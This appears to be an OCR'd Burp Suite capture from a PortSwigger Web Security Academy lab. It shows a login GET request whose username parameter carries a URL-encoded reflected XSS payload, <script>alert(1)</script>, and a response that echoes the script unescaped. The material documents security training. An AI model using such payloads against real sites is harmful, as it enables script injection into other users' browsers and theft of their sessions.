 Request
Pretty Raw Hex
\n
1 GET /login?username=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&password=qwdqw
HTTP/2
2 Host: cms-0a47004004abda098275662c00390017.web-security-academy.net
3 Cookie: session=MBJIsnvjX1840R6JMaYCkEl0jYm2nVvs
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://cms-0a47004004abda098275662c00390017.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://cms-0a47004004abda098275662c00390017.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 532
4
5 <html>
6 <head>
7 <title>
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
alert(1)
</script>
</p>
13 <form method="POST" action="/login">
14 <label>
Username
</label>
15 <input required="" type="username" name="username"/>
16 <label>
Password
</label>
17 <input required="" type="password" name="password"/>